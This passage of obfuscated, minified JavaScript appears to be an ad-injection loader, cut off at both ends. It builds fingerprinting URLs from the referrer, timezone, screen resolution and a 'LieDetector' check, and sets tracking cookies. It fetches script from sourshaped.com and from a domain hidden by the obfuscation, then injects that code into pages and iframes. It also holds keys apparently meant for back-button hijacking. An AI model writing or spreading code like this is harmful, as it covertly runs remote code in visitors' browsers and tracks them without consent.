TypeError(Bg(0xae));}(this,VV),WW(this,VV,arguments);}var VB={};VB[BA(0x1b5)]=!0x1;return function(Vr,VR){var BU=BA;if(BU(0x12b)!=typeof VR&&null!==VR)throw new TypeError('Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function');var Vv={};Vv[BU(0x1b5)]=!0x1,(Vr[BU(0x186)]=Object['create'](VR&&VR[BU(0x186)],{'constructor':{'value':Vr,'writable':!0x0,'configurable':!0x0}}),Object[BU(0xf4)](Vr,BU(0x186),Vv),VR&&WG(Vr,VR));}(VV,VW),VG=VV,Vw&&W8(VG[BA(0x186)],Vw),VE&&W8(VG,VE),Object[BA(0xf4)](VG,BA(0x186),VB),VG;var VG,Vw,VE;}(W6);function WE(VW){return function(VV){var BD=b3zocW3;if(Array[BD(0x106)](VV))return Wr(VV);}(VW)||function(VV){var BT=b3zocW3;if(BT(0x1d3)!=typeof Symbol&&null!=VV[Symbol[BT(0x1a3)]]||null!=VV[BT(0x157)])return Array[BT(0xe8)](VV);}(VW)||function(VV,VB){var Bd=b3zocW3;if(VV){if(Bd(0xc7)==typeof VV)return Wr(VV,VB);var VG={}['toString'][Bd(0x1af)](VV)[Bd(0x1ce)](0x8,-0x1);return'Object'===VG&&VV[Bd(0x182)]&&(VG=VV[Bd(0x182)][Bd(0x1c8)]),'Map'===VG||Bd(0xf5)===VG?Array[Bd(0xe8)](VV):Bd(0x197)===VG||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[Bd(0x138)](VG)?Wr(VV,VB):void 0x0;}}(VW)||(function(){var Be=b3zocW3;throw new TypeError(Be(0x17e));}());}function Wr(VW,VV){var BZ=b3zocW3;(null==VV||VV>VW[BZ(0x92)])&&(VV=VW[BZ(0x92)]);for(var VB=0x0,VG=Array(VV);VB<VV;VB++)VG[VB]=VW[VB];return VG;}var WR=function(VW,VV){var Bx=b3zocW3,VB={};VB[Bx(0xc6)]='c69ed5cafac1a2486cfa00ac4a744bea',VB[Bx(0xb1)]=Bx(0x189),VB[Bx(0xa2)]=Bx(0x1a9),VB[Bx(0xe3)]=Bx(0x11b);var VG='e',Vw=function(VY){var BI=Bx;for(var Vo=document[BI(0x11a)]['toString']()[BI(0x16a)](';\x20'),Vu=0x0;Vu<Vo[BI(0x92)];Vu++){var VJ=Vo[Vu][BI(0x16a)]('=');if(VJ[0x0]===VY)return VJ[0x1];}return![];},VE={'getCookie':Vw},Vr=new Ww({'backButtonPlacementKeys':VB,'storage':VE});Vr[Bx(0x18d)]();var VR=function(VY,Vo){return VY instanceof Vo&&VY['constructor']===Vo;},Vv=function(VY,Vo){var Bl=Bx;for(var Vu in Vo)if(Object[Bl(0xbe)](Vo,Vu))try{VY[Bl(0x162)](Vu,String(Vo[Vu]));}catch(VJ){VY[Vu]=Vo[Vu];}},Vb=function(VY){var BQ=Bx,Vo=document[BQ(0x11a)],Vu=BQ(0xce),VJ=Vo[BQ(0x15a)](Vu+'='),Va=Vo['charAt'](VJ-0x1);if(0x0===VJ||VJ>0x0&&(';'===Va||'\x20'===Va)){var VN=Vo['indexOf'](';',VJ);VY(Vo[BQ(0xef)](VJ+0x21,-0x1===VN?void 0x0:VN));}else try{var Vs=new XMLHttpRequest(),VH=setTimeout(function(){var Bi=BQ;Vs[Bi(0x134)]();},0x3e8);if(BQ(0xc5)in Vs)Vs[BQ(0xc5)]=!![];Vs[BQ(0x107)](BQ(0xcd),BQ(0xe0)),Vs[BQ(0xf0)]=function(){var Bt=BQ;clearTimeout(VH);var VX=encodeURIComponent(Vs[Bt(0x17a)]['trim']()),VO=new Date();VO['setTime'](VO[Bt(0x144)]()+0x7*0x15180*0x3e8);var VM=[Vu+'='+VX,'expires='+VO[Bt(0x113)](),Bt(0x175),Bt(0xc8)];document[Bt(0x11a)]=VM['join'](';'),VY(VX);},Vs[BQ(0x17b)]=Vs[BQ(0x14c)]=function(){VY('');},Vs[BQ(0xf6)]();}catch(VX){VY('');}},VK=function(VY,Vo){var Bc=Bx,Vu=Vo?Vo:VY[Bc(0x174)];if(null!==VY[Bc(0x14a)]&&('js'===VY['format']||'iframe'===VY['format']&&!Number[Bc(0x164)](VY['height']=Math[Bc(0x165)](VY[Bc(0x136)]))&&Number[Bc(0x96)](VY[Bc(0x136)])&&!Number['isNaN'](VY[Bc(0xb9)]=Math['floor'](VY[Bc(0xb9)]))&&Number[Bc(0x96)](VY[Bc(0xb9)]))){var VJ={};VJ[Bc(0x170)]=Bc(0x135),VJ['scrolling']='no',VJ[Bc(0x17d)]=0x0,VJ[Bc(0x19a)]=0x0;var Va,VN=new Date(),Vs=(function(){var BP=Bc,Vt=[];if(VR(VY[BP(0x13f)],Object)){for(var Vc in VY[BP(0x13f)])if(Object['hasOwn'](VY[BP(0x13f)],Vc))Vt['push']('\x22'+Vc+BP(0x147)+VY['params'][Vc]+'\x22');}return Vt;}()),VH=(function(){var BC=Bc,Vt='';try{if(window[BC(0x159)]!==window){Vt=document[BC(0x1d6)];var Vc=window[BC(0x187)][BC(0x15d)];if(Vc){var VP=Vc[Vc[BC(0x92)]-0x1];VP&&Vt[BC(0xef)](0x0,VP[BC(0x92)])!==VP&&(Vt=VP);}}else{var VC,VS;Vt=null!==(VC=null===(VS=window[BC(0x98)])||void 0x0===VS?void 0x0:VS[BC(0x187)][BC(0x141)])&&void 0x0!==VC?VC:'';}}catch(Vq){}return Vt;}()),VX=0x3e8*Number(Bc(0x93)),VO=0x3c*Number('24')*0x3c*0x3e8,VM=VO>VX?VX:0x0,Vf=Bc(0xcc)[Bc(0xd1)](VY[Bc(0x14a)]),Vk=Bc(0x13a),VF=Math[Bc(0x151)](VN[Bc(0x144)]()*Math[Bc(0x155)]()),Vp=VN['getTimezoneOffset']()/-0x3c,Vz=Bc(0x18a)+VF+Bc(0x16b)+VY['key']+'&kw='+VW+Bc(0xc0)+encodeURIComponent(VH)+(Vs[Bc(0x92)]?'&custom='+encodeURIComponent('{'+Vs[Bc(0x9d)](',')+'}'):'')+Bc(0x130)+Vp+Bc(0x18e)+(window[Bc(0xe1)][Bc(0x9e)]()[Bc(0x1ae)]()?'e':'r')+'&res='+window[Bc(0xe1)][Bc(0x14e)]()+(Vu?Bc(0x139)+Vu:'')+(Vk?Bc(0x124)+Vk:'')+Bc(0x15c)+function(Vt){var BS=Bc,Vc=Number(BS(0x149)),VP=Number(Vw(Vt));if(Vc>0x0&&VP>=Vc)return VG;else return'';}(Vf),Vg='https://sourshaped.com/watch.'+VF+Bc(0x178)+VY[Bc(0x14a)]+Bc(0xe2)+VW+Bc(0xc0)+encodeURIComponent(VH)+(Vs[Bc(0x92)]?'&custom='+encodeURIComponent('{'+Vs[Bc(0x9d)](',')+'}'):'')+Bc(0x130)+Vp+Bc(0x18e)+(window['LieDetector'][Bc(0x9e)]()[Bc(0x1ae)]()?'e':'r')+'&res='+window[Bc(0xe1)][Bc(0x14e)]()+(Vu?Bc(0x139)+Vu:'')+(Vk?Bc(0x124)+Vk:''),VA=new XMLHttpRequest(),VU=function(Vt){var Bq=Bc,Vc,VP=document['querySelectorAll'](Bq(0xf7)+Vt+Bq(0xf8)),VC=document[Bq(0xa6)];if(VP[Bq(0x92)])Vc=WE(VP);else{if(null!==VC)Vc=[VC];else Vc=[];}for(var VS=Bq(0x198),Vq=Vc[Bq(0x92)]?Vt:'',VL=0x0;VL<Vc[Bq(0x92)];VL++){var Vy=Vc[VL],Vh=VS+Vq+'_'+VL,Vj=Vy[Bq(0x140)],B0=Vj[Bq(0x15a)](VS)>=0x0,B1=Vj[Bq(0x15a)](Vh)>=0x0;if(!B0&&!B1)return Vy[Bq(0x140)]+=Vh,Vy;}return![];}(VY[Bc(0x14a)]),VD=VU?null===(Va=VU['parentNode'])||void 0x0===Va?void 0x0:Va[Bc(0xa3)]:'',VT=document[Bc(0x1bc)](Bc(0x1cc)),Vd=VJ,Ve=document['createElement'](Bc(0xd8)),VZ=/frame_width=([0-9]+);/,Vx=/frame_height=([0-9]+);/,VI=/<script>([\s\S]+(?:openerUrl)[\s\S]*?)<\/script>/g,Vl=function(Vt,Vc){var BL=Bc;if(null!==window[BL(0x194)]&&'HEAD'===VD){var VP=document[BL(0xfb)](BL(0x12d))[0x0];if('undefined'!==typeof VP){if(!VP[BL(0x97)][BL(0x92)])Vc&&VP[BL(0x1c7)](Vc),VP['appendChild'](Vt);}else document[BL(0xb7)](BL(0xab),function(){var By=BL;if(VP=document[By(0xfb)](By(0x12d))[0x0],!VP['childNodes'][By(0x92)])Vc&&VP[By(0x1c7)](Vc),VP['appendChild'](Vt);});}else{var VC,VS;Vc&&VU&&(null===(VC=VU[BL(0x185)])||void 0x0===VC||VC[BL(0x102)](Vc,VU)),VU&&(null===(VS=VU[BL(0x185)])||void 0x0===VS||VS[BL(0x102)](Vt,VU));}},VQ=function(){var Bh=Bc;if(Bh(0x1d3)!==typeof VY[Bh(0x136)]&&Bh(0x1d3)!==typeof VY[Bh(0xb9)]){if(Vd[Bh(0xb9)]=VY[Bh(0xb9)],Vd[Bh(0x136)]=VY['height'],Vb(function(VP){VT['src']=Vg+'&uuid='+VP;}),Vv(VT,Vd),!VY['async'])Vl(VT);else{var Vt;null===(Vt=document['getElementById'](VY['container']))||void 0x0===Vt||Vt[Bh(0x1c7)](VT);}}else{var Vc=VY['container']?VY['container']:'atContainer-'+VY[Bh(0x14a)];if(window[Bh(0x17f)][VY[Bh(0x14a)]]=Vc,!VY[Bh(0x10f)])Ve['id']=Vc,Vl(Ve);Vb(function(VP){var G1=Bh;!function(VC,VS){var Bj=b3zocW3,Vq=document[Bj(0x1bc)](Bj(0x1a5)),VL=![],Vy=function(){var G0=Bj;if(!VL){VL=!![];var Vj=document['getElementById'](VC);if(Vj)Vj[G0(0x1c7)](Vq);}};if(Vq[Bj(0x10f)]=!![],Vq['defer']=!![],Vq[Bj(0xf1)]=VS,'complete'===document[Bj(0x161)])Vy();else{if(document[Bj(0xb7)])document[Bj(0xb7)](Bj(0xab),Vy,![]),window[Bj(0xb7)](Bj(0x13d),Vy,![]);else{if(document[Bj(0xbc)])document[Bj(0xbc)](Bj(0xf0),Vy);else{var Vh=window[Bj(0xf0)];window[Bj(0xf0)]=function(){if(null!==Vh)VR(Vh,Function)&&Vh(),Vy();};}}}}(Vc,Vz+G1(0xeb)+VP);});}},Vi=function(Vt){var G2=Bc;Vt=Vt[G2(0x111)](/var template = "([\s\S]*?)";/g,G2(0xa5));var Vc=G2(0x14d),VP=Vt['match'](VZ),VC=Vt['match'](Vx),VS=Vt[G2(0x9f)](VI),Vq=Vt;if(null!==VP&&null!==VC)Vd[G2(0xb9)]=VP[VP[G2(0x92)]-0x1],Vd[G2(0x136)]=VC[VC['length']-0x1],Vq=Vq[G2(0x111)](VZ,'')[G2(0x111)](Vx,'');else{if(G2(0x1cc)===VY['format'])Vd[G2(0xb9)]=VY[G2(0xb9)],Vd[G2(0x136)]=VY[G2(0x136)];}if('js'===VY[G2(0x148)]||Vt[G2(0x15a)](Vc)>=0x0||Vt[G2(0x15a)](G2(0x199))>=0x0)Vq=Vq[G2(0x111)](Vc,''),setTimeout(function(){var G3=G2,B2,B3=VY[G3(0x1b2)]?VY[G3(0x1b2)]:'atContainer-'+VY[G3(0x14a)];if(window['atAsyncContainers'][VY['key']]=B3,!VY[G3(0x10f)])Ve['id']=B3,Vl(Ve);var B4=document[G3(0x1bc)]('script');B4[G3(0x193)]+=Vq,null===(B2=document['getElementById'](B3))||void 0x0===B2||B2['appendChild'](B4);},VM),function(B2,B3,B4,B5){var G4=G2,B6=document[G4(0x11a)],B7=B6['includes'](B2);if(!B7||B5){var B8=new Date(new Date()['getTime']()+B4)[G4(0x113)](),B9=B4?G4(0x1a8)['concat'](B8):'',BW=[''[G4(0xd1)](B2,'=')['concat'](B3),B9,G4(0x175),G4(0xc8)][G4(0x1c0)](Boolean);if(document[G4(0x11a)]=BW[G4(0x9d)](';\x20'),!B5)document['cookie']=''['concat'](B2,'_expiry=')[G4(0xd1)](B8,';\x20')['concat'](B9,';\x20path=/;\x20SameSite=Lax');}}(Vf,0x0,VO,![]),function(B2){var G5=G2,B3=Vw(B2),B4=Vw(''[G5(0xd1)](B2,'_expiry'));if(B3&&null!==B4){var B5=parseInt(B3,0xa)+0x1;document['cookie']=''['concat'](B2,'=')[G5(0xd1)](B5,';\x20expires=\x27')[G5(0xd1)](B4,G5(0x125));}}(Vf);else{var VL=document[G2(0x156)](VY['container']),Vy=document['createElement']('script'),Vh=document[G2(0x1bc)](G2(0x1a5)),Vj=document['createElement']('script');if(Vd[G2(0xf1)]='about:blank',Vv(VT,Vd),VS){var B0=VS[0x0]['replace'](/<\/?script>/g,'')[G2(0xad)]();Vq=Vq[G2(0x111)](VI,''),Vj[G2(0x193)]=B0;}if(Vh[G2(0x193)]+=Vq,Ve['id']=G2(0xac)+VY[G2(0x14a)],Vy[G2(0x193)]+=G2(0x152)+VY[G2(0x14a)]+G2(0x16d)+'atContainer-'+VY[G2(0x14a)]+'\x22;',!VY[G2(0x10f)])Vl(VT,Vj);else VS&&(null===VL||void 0x0===VL||VL[G2(0x1c7)](Vj)),null===VL||void 0x0===VL||VL['appendChild'](VT);var B1=setInterval(function(){var G6=G2,B2,B3=VT[G6(0x1c5)]||(null===(B2=VT[G6(0x18c)])||void 0x0===B2?void 0x0:B2[G6(0xfa)]);if(G6(0x1ba)===(null===B3||void 0x0===B3?void 0x0:B3[G6(0x161)]))clearInterval(B1),B3[G6(0x12d)][G6(0x112)][G6(0x10b)]=String(0x0),B3['body'][G6(0x1c7)](Vy),B3[G6(0x12d)]['appendChild'](Ve),B3['body'][G6(0x1c7)](Vh);},0xa);}};try{Vb(function(Vt){var G7=Bc;if(G7(0xc5)in VA)VA['withCredentials']=!![];VA['onload']=function(){var G8=G7;if(VA['readyState']===XMLHttpRequest[G8(0xa0)]){if(0xc8===VA['status']){var Vc=VA['responseText'];Vi(Vc);}}},VA[G7(0x17b)]=VA[G7(0x14c)]=function(){VQ();},VA[G7(0x107)](G7(0xcd),Vz+'&uuid='+Vt),VA['send']();});}catch(Vt){VQ();}}else{if(window['console']&&VR(window[Bc(0x172)][Bc(0x16f)],Function))window[Bc(0x172)][Bc(0x16f)]('Invalid\x20invocation\x20parameters\x20passed');}};if(!VR(window[Bx(0x17f)],Object))window[Bx(0x17f)]={};if(window[Bx(0x145)]&&VR(window[Bx(0x145)],Object))VK(window['atOptions'],VV),delete window[Bx(0x145)];else{if(VR(window[Bx(0x179)],Array)){for(var Vm=0x0,Vn=window[Bx(0x179)][Bx(0x92)];Vm<Vn;Vm++)if(VR(window[Bx(0x179)][Vm],Object))VK(window[Bx(0x179)][Bx(0x188)](Vm,0x1)[0x0],VV);}}},Wv=0x20,Wb='Invalid\x20key\x20length',WK=G9(0x9c);function Wm(VW){var GW=G9;return Wm=GW(0x12b)==typeof Symbol&&GW(0x128)==typeof Symbol['iterator']?function(VV){return typeof VV;}:function(VV){var GV=GW;return VV&&GV(0x12b)==typeof Symbol&&VV['constructor']===Symbol&&VV!==Symbol[GV(0x186)]?GV(0x128):typeof VV;},Wm(VW);}function Wn(VW,VV){var GB=G9;for(var VB=0x0;VB<VV[GB(0x92)];VB++){var VG=VV[VB];VG[GB(0x1ab)]=VG[GB(0x1ab)]||!0x1,VG[GB(0xdb)]=!0x0,'value'in VG&&(VG[GB(0x1b5)]=!0x0),Object[GB(0xf4)](VW,Wo(VG[GB(0x14a)]),VG);}}function WY(VW,VV,VB){var GG=G9,VG={};return VG[GG(0xe9)]=VB,VG['enumerable']=!0x0,VG[GG(0xdb)]=!0x0,VG[GG(0x1b5)]=!0x0,((VV=Wo(VV))in VW?Object[GG(0xf4)](VW,VV,VG):VW[VV]=VB,VW);}function Wo(VW){var GE=G9,VV=function(VB,VG){var Gw=b3zocW3;if(Gw(0x120)!=Wm(VB)||!VB)return VB;var Vw=VB[Symbol[Gw(0xaa)]];if(void 0x0!==Vw){var VE=Vw[Gw(0x1af)](VB,VG||Gw(0x10a));if(Gw(0x120)!=Wm(VE))return VE;throw new TypeError(Gw(0x101));}return('string'===VG?String:Number)(VB);}(VW,GE(0xc7));return GE(0x128)==Wm(VV)?VV:VV+'';}var Wu=(function(){var Gr=G9,VW={};VW[Gr(0x1b5)]=!0x1;return VV=function Vw(VE){var Gv=Gr,Vr=VE['psid'];!function(VR,Vv){var GR=b3zocW3;if(!(VR instanceof Vv))throw new TypeError(GR(0xae));}(this,Vw),WY(this,Gv(0xde),Gv(0x133)),WY(this,Gv(0x1d8),Gv(0x160)),WY(this,'cesb','false'),this[Gv(0x174)]=Vr;},VB=[{'key':Gr(0x119),'value':function(VE){var Gb=Gr;if(VE){var Vr=document[Gb(0x1bc)](Gb(0x1a5));if(Vr['type']=Gb(0x1a0),this[Gb(0x174)])Vr[Gb(0xca)][Gb(0xd2)]=this[Gb(0x174)];Vr[Gb(0xf1)]='//'+WK+function(VR){var GK=Gb;if(VR['length']!==Wv)throw new Error(Wb);return'/'+VR['substring'](0x0,0x2)+'/'+VR[GK(0xef)](0x2,0x4)+'/'+VR[GK(0xef)](0x4,0x6)+'/'+VR+'.js';}(VE),document[Gb(0xda)][Gb(0x1c7)](Vr);}}},{'key':'createEC','value':function(){var Gm=Gr;if(Gm(0x135)===this[Gm(0xde)])this[Gm(0x119)](Gm(0xd5));if('true'===this[Gm(0x1d8)])this['createCP']('');if(Gm(0x135)===this[Gm(0x1aa)])this[Gm(0x119)](Gm(0xc9));}},{'key':Gr(0xcb),'value':function(){var Gn=Gr;return Gn(0x135)===this[Gn(0x1d8)];}},{'key':'isCea','value':function(){var GY=Gr;return GY(0x135)===this[GY(0xde)];}},{'key':Gr(0x195),'value':function(){var Go=Gr;return Go(0x135)===this['cesb'];}}],VB&&Wn(VV[Gr(0x186)],VB),VG&&Wn(VV,VG),Object['defineProperty'](VV,Gr(0x186),VW),VV;var VV,VB,VG;}());function WJ(VW){var Gu=G9;return WJ=Gu(0x12b)==typeof Symbol&&Gu(0x128)==typeof Symbol[Gu(0x1a3)]?function(VV){return typeof VV;}:function(VV){var GJ=Gu;return VV&&GJ(0x12b)==typeof Symbol&&VV['constructor']===Symbol&&VV!==Symbol[GJ(0x186)]?GJ(0x128):typeof VV;},WJ(VW);}function Wa(VW,VV){var Ga=G9;for(var VB=0x0;VB<VV[Ga(0x92)];VB++){var VG=VV[VB];VG[Ga(0x1ab)]=VG[Ga(0x1ab)]||!0x1,VG[Ga(0xdb)]=!0x0,Ga(0xe9)in VG&&(VG[Ga(0x1b5)]=!0x0),Object[Ga(0xf4)](VW,WN(VG['key']),VG);}}function WN(VW){var Gs=G9,VV=function(VB,VG){var GN=b3zocW3;if(GN(0x120)!=WJ(VB)||!VB)return VB;var Vw=VB[Symbol['toPrimitive']];if(void 0x0!==Vw){var VE=Vw[GN(0x1af)](VB,VG||GN(0x10a));if(GN(0x120)!=WJ(VE))return VE;throw new TypeError(GN(0x101));}return(GN(0xc7)===VG?String:Number)(VB);}(VW,Gs(0xc7));return Gs(0x128)==WJ(VV)?VV:VV+'';}var Ws=(function(){var GH=G9,VW={};VW[GH(0x1b5)]=!0x1;return VV=function Vw(){var GO=GH;!function(Vr,VR){var GX=b3zocW3;if(!(Vr instanceof VR))throw new TypeError(GX(0xae));}(this,Vw);var VE=document[GO(0xa6)];if(VE&&VE[GO(0xca)][GO(0xd2)])this[GO(0x174)]=VE['dataset']['domain'];},VB=[{'key':GH(0x95),'value':function(){var GM=GH;return this[GM(0x174)];}}],VB&&Wa(VV[GH(0x186)],VB),VG&&Wa(VV,VG),Object[GH(0xf4)](VV,GH(0x186),VW),VV;var VV,VB,VG;}());function WH(VW){var Gf=G9;return WH=Gf(0x12b)==typeof Symbol&&'symbol'==typeof Symbol['iterator']?function(VV){return typeof VV;}:function(VV){var Gk=Gf;return VV&&'function'==typeof Symbol&&VV[Gk(0x182)]===Symbol&&VV!==Symbol[Gk(0x186)]?'symbol':typeof VV;},WH(VW);}function WX(VW,VV){var GF=G9;for(var VB=0x0;VB<VV[GF(0x92)];VB++){var VG=VV[VB];VG[GF(0x1ab)]=VG[GF(0x1ab)]||!0x1,VG[GF(0xdb)]=!0x0,GF(0xe9)in VG&&(VG[GF(0x1b5)]=!0x0),Object[GF(0xf4)](VW,WO(VG[GF(0x14a)]),VG);}}function WO(VW){var Gz=G9,VV=function(VB,VG){var Gp=b3zocW3;if(Gp(0x120)!=WH(VB)||!VB)return VB;var Vw=VB[Symbol[Gp(0xaa)]];if(void 0x0!==Vw){var VE=Vw[Gp(0x1af)](VB,VG||Gp(0x10a));if(Gp(0x120)!=WH(VE))return VE;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return(Gp(0xc7)===VG?String:Number)(VB);}(VW,'string');return Gz(0x128)==WH(VV)?VV:VV+'';}function WM(VW,VV,VB){var GU=G9;return VV=Wk(VV),function(VG,Vw){var Gg=b3zocW3;if(Vw&&(Gg(0x120)==WH(Vw)||'function'==typeof Vw))return Vw;if(void 0x0!==Vw)throw new TypeError(Gg(0x1b8));return function(VE){var GA=Gg;if(void 0x0===VE)throw new ReferenceError(GA(0x118));return VE;}(VG);}(VW,Wf()?Reflect[GU(0x1c6)](VV,VB||[],Wk(VW)[GU(0x182)]):VV[GU(0x1c2)](VW,VB));}function Wf(){var GD=G9;try{var VW=!Boolean[GD(0x186)][GD(0x11d)][GD(0x1af)](Reflect[GD(0x1c6)](Boolean,[],function(){}));}catch(VV){}return(Wf=function(){return!!VW;})();}function Wk(VW){var GT=G9;return Wk=Object[GT(0x173)]?Object[GT(0x108)][GT(0x181)]():function(VV){var Gd=GT;return VV[Gd(0x11e)]||Object['getPrototypeOf'](VV);},Wk(VW);}function WF(VW,VV){var Ge=G9;return WF=Object[Ge(0x173)]?Object['setPrototypeOf'][Ge(0x181)]():function(VB,VG){return VB['__proto__']=VG,VB;},WF(VW,VV);}var Wp=function(VW){var Gx=G9;function VV(){return function(Vr,VR){var GZ=b3zocW3;if(!(Vr instanceof VR))throw new TypeError(GZ(0xae));}(this,VV),WM(this,VV,arguments);}var VB={};VB[Gx(0x1b5)]=!0x1;return function(Vr,VR){var GI=Gx;if(GI(0x12b)!=typeof VR&&null!==VR)throw new TypeError('Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function');var Vv={};Vv[GI(0x1b5)]=!0x1,(Vr['prototype']=Object[GI(0x142)](VR&&VR[GI(0x186)],{'constructor':{'value':Vr,'writable':!0x0,'configurable':!0x0}}),Object['defineProperty'](Vr,GI(0x186),Vv),VR&&WF(Vr,VR));}(VV,VW),VG=VV,Vw&&WX(VG[Gx(0x186)],Vw),VE&&WX(VG,VE),Object[Gx(0xf4)](VG,'prototype',VB),VG;var VG,Vw,VE;}(Ws);function Wz(VW){var Gl=G9;return Wz=Gl(0x12b)==typeof Symbol&&Gl(0x128)==typeof Symbol[Gl(0x1a3)]?function(VV){return typeof VV;}:function(VV){var GQ=Gl;return VV&&GQ(0x12b)==typeof Symbol&&VV[GQ(0x182)]===Symbol&&VV!==Symbol['prototype']?GQ(0x128):typeof VV;},Wz(VW);}function Wg(VW,VV){var Gi=G9;for(var VB=0x0;VB<VV['length'];VB++){var VG=VV[VB];VG[Gi(0x1ab)]=VG[Gi(0x1ab)]||!0x1,VG['configurable']=!0x0,Gi(0xe9)in VG&&(VG[Gi(0x1b5)]=!0x0),Object[Gi(0xf4)](VW,WA(VG[Gi(0x14a)]),VG);}}function WA(VW){var Gc=G9,VV=function(VB,VG){var Gt=b3zocW3;if(Gt(0x120)!=Wz(VB)||!VB)return VB;var Vw=VB[Symbol[Gt(0xaa)]];if(void 0x0!==Vw){var VE=Vw[Gt(0x1af)](VB,VG||Gt(0x10a));if(Gt(0x120)!=Wz(VE))return VE;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return('string'===VG?String:Number)(VB);}(VW,Gc(0xc7));return Gc(0x128)==Wz(VV)?VV:VV+'';}function WU(VW,VV,VB){var GS=G9;return VV=WT(VV),function(VG,Vw){var GP=b3zocW3;if(Vw&&(GP(0x120)==Wz(Vw)||'function'==typeof Vw))return Vw;if(void 0x0!==Vw)throw new TypeError(GP(0x1b8));return function(VE){var GC=GP;if(void 0x0===VE)throw new ReferenceError(GC(0x118));return VE;}(VG);}(VW,WD()?Reflect[GS(0x1c6)](VV,VB||[],WT(VW)[GS(0x182)]):VV[GS(0x1c2)](VW,VB));}function WD(){var Gq=G9;try{var VW=!Boolean[Gq(0x186)][Gq(0x11d)][Gq(0x1af)](Reflect[Gq(0x1c6)](Boolean,[],function(){}));}catch(VV){}return(WD=function(){return!!VW;})();}function WT(VW){var GL=G9;return WT=Object[GL(0x173)]?Object[GL(0x108)][GL(0x181)]():function(VV){var Gy=GL;return VV[Gy(0x11e)]||Object[Gy(0x108)](VV);},WT(VW);}function Wd(VW,VV){var Gh=G9;return Wd=Object[Gh(0x173)]?Object[Gh(0x173)][Gh(0x181)]():function(VB,VG){var Gj=Gh;return VB[Gj(0x11e)]=VG,VB;},Wd(VW,VV);}var We=function(VW){var w1=G9;function VV(){return function(Vr,VR){var w0=b3zocW3;if(!(Vr instanceof VR))throw new TypeError(w0(0xae));}(this,VV),WU(this,VV,arguments);}var VB={};VB[w1(0x1b5)]=!0x1;return function(Vr,VR){var w2=w1;if(w2(0x12b)!=typeof VR&&null!==VR)throw new TypeError(w2(0xbd));var Vv={};Vv[w2(0x1b5)]=!0x1,(Vr[w2(0x186)]=Object[w2(0x142)](VR&&VR['prototype'],{'constructor':{'value':Vr,'writable':!0x0,'configurable':!0x0}}),Object[w2(0xf4)](Vr,w2(0x186),Vv),VR&&Wd(Vr,VR));}(VV,VW),VG=VV,Vw=[{'key':w1(0x95),'value':function(){var w3=w1,Vr=document[w3(0x1d6)]&&new URL(document[w3(0x1d6)])[w3(0x1c9)];if(Vr)this[w3(0x174)]=Vr;return this['psid'];}}],Vw&&Wg(VG[w1(0x186)],Vw),VE&&Wg(VG,VE),Object[w1(0xf4)](VG,w1(0x186),VB),VG;var VG,Vw,VE;}(Ws);function WZ(VW){var w4=G9;return WZ='function'==typeof Symbol&&w4(0x128)==typeof Symbol[w4(0x1a3)]?function(VV){return typeof VV;}:function(VV){var w5=w4;return VV&&w5(0x12b)==typeof Symbol&&VV[w5(0x182)]===Symbol&&VV!==Symbol[w5(0x186)]?'symbol':typeof VV;},WZ(VW);}function Wx(VW,VV){var w6=G9;for(var VB=0x0;VB<VV[w6(0x92)];VB++){var VG=VV[VB];VG['enumerable']=VG[w6(0x1ab)]||!0x1,VG[w6(0xdb)]=!0x0,w6(0xe9)in VG&&(VG[w6(0x1b5)]=!0x0),Object[w6(0xf4)](VW,WI(VG[w6(0x14a)]),VG);}}function WI(VW){var w8=G9,VV=function(VB,VG){var w7=b3zocW3;if(w7(0x120)!=WZ(VB)||!VB)return VB;var Vw=VB[Symbol['toPrimitive']];if(void 0x0!==Vw){var VE=Vw[w7(0x1af)](VB,VG||w7(0x10a));if(w7(0x120)!=WZ(VE))return VE;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return(w7(0xc7)===VG?String:Number)(VB);}(VW,w8(0xc7));return w8(0x128)==WZ(VV)?VV:VV+'';}function Wl(VW,VV,VB){var wV=G9;return VV=Wi(VV),function(VG,Vw){var w9=b3zocW3;if(Vw&&(w9(0x120)==WZ(Vw)||w9(0x12b)==typeof Vw))return Vw;if(void 0x0!==Vw)throw new TypeError(w9(0x1b8));return function(VE){var wW=w9;if(void 0x0===VE)throw new ReferenceError(wW(0x118));return VE;}(VG);}(VW,WQ()?Reflect[wV(0x1c6)](VV,VB||[],Wi(VW)['constructor']):VV[wV(0x1c2)](VW,VB));}function WQ(){var wB=G9;try{var VW=!Boolean[wB(0x186)][wB(0x11d)]['call'](Reflect[wB(0x1c6)](Boolean,[],function(){}));}catch(VV){}return(WQ=function(){return!!VW;})();}function Wi(VW){var wG=G9;return Wi=Object[wG(0x173)]?Object['getPrototypeOf'][wG(0x181)]():function(VV){var ww=wG;return VV['__proto__']||Object[ww(0x108)](VV);},Wi(VW);}function Wt(VW,VV){var wE=G9;return Wt=Object[wE(0x173)]?Object[wE(0x173)][wE(0x181)]():function(VB,VG){var wr=wE;return VB[wr(0x11e)]=VG,VB;},Wt(VW,VV);}var Wc=function(VW){var wv=G9;function VV(){return function(Vr,VR){if(!(Vr instanceof VR))throw new TypeError('Cannot\x20call\x20a\x20class\x20as\x20a\x20function');}(this,VV),Wl(this,VV,arguments);}var VB={};VB['writable']=!0x1;return function(Vr,VR){var wR=b3zocW3;if(wR(0x12b)!=typeof VR&&null!==VR)throw new TypeError(wR(0xbd));var Vv={};Vv['writable']=!0x1,(Vr['prototype']=Object[wR(0x142)](VR&&VR[wR(0x186)],{'constructor':{'value':Vr,'writable':!0x0,'configurable':!0x0}}),Object['defineProperty'](Vr,wR(0x186),Vv),VR&&Wt(Vr,VR));}(VV,VW),VG=VV,Vw=[{'key':wv(0x95),'value':function(){var wb=wv,Vr=[];try{var VR,Vv,Vb=window[wb(0x187)]['ancestorOrigins'],VK=null===(VR=window[wb(0x159)])||void 0x0===VR||null===(VR=VR[wb(0x187)])||void 0x0===VR?void 0x0:VR[wb(0x150)],Vm=null===(Vv=window[wb(0x98)])||void 0x0===Vv||null===(Vv=Vv[wb(0x187)])||void 0x0===Vv?void 0x0:Vv['host'];if((null===Vb||void 0x0===Vb?void 